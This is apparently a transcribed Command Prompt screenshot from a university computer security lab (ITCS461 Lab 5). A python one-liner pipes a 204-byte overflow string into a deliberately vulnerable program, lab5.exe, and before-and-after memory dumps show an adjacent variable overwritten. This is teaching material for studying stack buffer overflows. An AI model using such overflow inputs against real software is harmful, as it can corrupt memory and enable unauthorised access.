 Command Prompt
C:\Users\vagrant\Documents>python -c "print('B'*200+'\xAB\xAA\xBB\xBA')"|lab5.ex
e
-----------------------BEFORE-----------------------------
   a: address=0022FEBC   value= 287454020 (hex=11223344)
   b: address=0022FEB8   value=1432778632 (hex=55667788)
name: address=0022FDF0
secret_function: address=00401505
----------------------------------------------------------
ITCS461: Computer and Communication Security Lab 5
Enter your name: Hello ... BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB
BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB
BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB½¬╗║
Your name's length = 204
Sorry, You are not allowed here.
-----------------------AFTER-----------------------------
   a: address=0022FEBC   value= 287453952 (hex=11223300)
   b: address=0022FEB8   value=-1162106197 (hex=babbaaab)
name: address=0022FDF0
secret_function: address=00401505
----------------------------------------------------------
C:\Users\vagrant\Documents>_